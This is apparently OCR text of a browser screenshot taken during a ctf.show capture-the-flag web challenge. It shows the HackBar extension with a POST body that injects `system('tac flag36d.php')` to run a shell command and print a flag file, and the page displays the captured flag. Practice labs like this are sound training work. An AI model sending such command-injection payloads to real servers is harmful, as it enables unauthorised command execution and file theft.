 ctfshow_百度搜索
ctf.show
ctf.show
e74a35ab-b302-45f6-8a7b-5fef3
附加组件管理器
HackBar – 下载 🦊 Firefox 扩展
https://e74a35ab-b302-45f6-8a7b-5fef3ed76fc4.challenge.ctf.show/1.php
130%
导入书签...
火狐官方站点
新手上路
常用网址
京东商城
$flag="ctfshow{f09e56f0-a001-4244-813c-012ab00f4714}"; */ # @link: https://ctfer.com # @email: h1xa@ctfer.com # @Last Modified time: 2020-09-16 11:25:00 # @Last
Modified by: h1xa # @Date: 2020-09-16 11:24:37 # @Author: h1xa # -*- coding: utf-8 -*- /*
查看器
控制台
调试器
网络
样式编辑器
性能
内存
存储
无障碍环境
应用程序
HackBar
HackBar
LOAD
SPLIT
EXECUTE
TEST
SQLI
XSS
LFI
SSRF
SSTI
SHELL
ENCODING
HASHING
CUSTOM
MODE
THEME
URL
https://e74a35ab-b302-45f6-8a7b-5fef3ed76fc4.challenge.ctf.show/1.php
Use POST method
enctype
application/x-www-form-urlencoded
MODIFY HEADER
Body
1=system('tac flag36d.php');
14:55
2025/4/5